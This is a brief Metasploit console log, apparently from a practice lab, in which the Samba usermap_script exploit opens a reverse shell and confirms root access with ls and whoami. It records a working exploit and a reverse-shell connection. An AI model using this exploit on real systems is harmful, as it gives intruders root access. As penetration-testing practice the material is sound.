 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 172.17.0.2:4444
[*] Command shell session 1 opened (172.17.0.2:4444 -> 172.17.0.3:42540) at 2021-06-08 14:47:00 +0000
ls
bin
boot
cdrom
core
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
ls home
ftp
msfadmin
service
user
exit